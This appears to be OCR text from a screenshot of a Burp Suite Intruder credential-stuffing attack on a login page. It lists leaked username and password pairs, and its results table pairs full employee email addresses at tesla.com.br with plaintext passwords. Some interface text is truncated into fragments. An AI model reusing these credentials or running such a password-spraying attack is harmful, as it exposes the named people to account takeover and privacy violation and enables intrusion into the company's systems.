 m.br:fago2k2k
etnegems
123456
.com.br:4158te6
br:anare13
.br:ang5468
wsx123
03856
:lidinha
om.br:monica
d8fb6370e76ab579
DE814
de814
com.br:paula18
.com.br:360465
m.br:let030578
ppette1
S2553NIKOLA
Baby2003
t
.com.br:im8856
a88
com.br:mbbrasil
tesla.com.br:suc
me7ta28
a9
0059754
LJBU2011
.com.br:12345
.com.br:12345*
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Po
Paylo
You can
each pa
Payload
Payload
Paylo
This pay
Past
Load
Remo
Clea
Add
Add fr
Paylo
You can
Add
Edi
Remo
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 7573
1 marcos.camano@tesla.com.br fago2k2k 200 7586
2 melbogs@tesla.com.ph etnegems 200 7580
3 meneguin@tesla.com.br 123456 200 7581
4 alexandre.teruya@tesla.com.br 4158te65 200 7589
5 ana.marques@tesla.com.br anare13 200 7584
6 angelo.silva@tesla.com.br ang5468 200 7585
Request Response
Raw Headers Hex HTML Render
<p data-i18n-text>We could not sign you in</p>
</div>
<div class="control username">
<label class="label" data-i18n-text>Username</label>
<input class="input" type="text" name="user" placeholder="Username" value="" tabindex="0" data-i18n-placeholder />
</div>